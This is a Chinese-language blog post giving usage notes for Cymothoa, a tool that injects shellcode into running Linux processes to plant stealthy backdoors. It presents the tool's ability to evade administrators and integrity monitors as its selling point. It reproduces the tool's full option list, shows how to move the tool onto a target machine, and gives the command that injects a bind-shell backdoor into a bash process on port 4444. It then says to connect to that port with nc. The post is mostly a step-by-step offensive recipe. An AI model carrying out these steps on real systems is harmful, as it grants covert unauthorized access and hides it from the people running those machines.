Cymothoa后门工具
Cymothoa是一款隐秘的后门工具。
发现网上对于Cymothoa的文章并不是很多,可是Cymothoa又是一款非常强大的后门工具,这里记录下Cymothoa的使用笔记。
Cymothoa 是一款可以将 shellcode 注入到现有进程的(即插进程)后门工具。借助这种注入手段,它能够把shellcode伪装成常规程序。它所注入的后门程序应当能够与被注入的程序(进程)共存,以避免被管理和维护人员怀疑。将shellcode注入到其他进程,还有另外一项优势:即使目标系统的安全防护工具能够监视可执行程序的完整性,只要它不检测内存,那么它就不能发现(插进程)后门程序的进程。


首先查看程序PID linux为ps -aux windows为tasklist
来看一下Cymothoa的参数选项:

1 _ 2 _ | | 3 ____ _ _ ____ ___ _| |_| |__ ___ _____ 4 / ___) | | | \ / _ (_ _) _ \ / _ \(____ | 5 ( (___| |_| | | | | |_| || |_| | | | |_| / ___ | 6 \____)\__ |_|_|_|\___/ \__)_| |_|\___/\_____| 7 (____/ 8 Ver.1 (beta) - Runtime shellcode injection, for stealthy backdoors... 9 10 By codwizard (codwizard@gmail.com) and crossbower (crossbower@gmail.com) 11 from ES-Malaria by ElectronicSouls (http://www.0x4553.org). 12 13 Usage: 14 cymothoa -p <pid> -s <shellcode_number> [options] 15 16 Main options: 17 -p process pid 18 -s shellcode number 19 -l memory region name for shellcode injection (default /lib/ld) 20 search for "r-xp" permissions, see /proc/pid/maps... 21 -m memory region name for persistent memory (default /lib/ld) 22 search for "rw-p" permissions, see /proc/pid/maps... 23 -h print this help screen 24 -S list available shellcodes 25 26 Injection options (overwrite payload flags): 27 -f fork parent process 28 -F don't fork parent process 29 -b create payload thread (probably you need also -F) 30 -B don't create payload thread 31 -w pass persistent memory address 32 -W don't pass persistent memory address 33 -a use alarm scheduler 34 -A don't use alarm scheduler 35 -t use setitimer scheduler 36 -T don't use setitimer scheduler 37 38 Payload arguments: 39 -j set timer (seconds) 40 -k set timer (microseconds) 41 -x set the IP 42 -y set the port number 43 -r set the port number 2 44 -z set the username (4 bytes) 45 -o set the password (8 bytes) 46 -c set the script code (ex: "#!/bin/sh\nls; exit 0") 47 escape codes will not be interpreted...
ok 在例子之前看下Cymothoa工具在kali的位置:

也可以去https://sourceforge.net/projects/cymothoa/?stars=3 下载
在实战中你需要对目标机上传编译好的Cymothoa 进行后门注入。
例子中对kali下的Cymothoa打包 然后再Ubuntu18上进行运行。
===========================================================================================

攻击机kali上打包:
tar -cf cymothoa.tar cymothoa/

靶机Ubuntu18上解压:
tar xf cymothoa.tar
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

注入bash进程植入Cymothoa后门:
首先来看看最常用的-S 查看shellcode:

-s指定使用的shellcode -p指定注入的进程的pid -y指定payload的服务端口

也可以查看bash进程
ps a|grep /bin/bash

查看进程id,一般来说都会选择bash的进程,选择这个pid为2211的bash进程
./cymothoa -s 0 -p 2211 -y 4444

注入成功以后 用nc之类的工具连接这个端口(例子中为4444)即可访问后门。
静有所思,思有所想
------------------------------------------------------------------------------------
mail: 779783493@qq.com


 浙公网安备 33010602011771号
浙公网安备 33010602011771号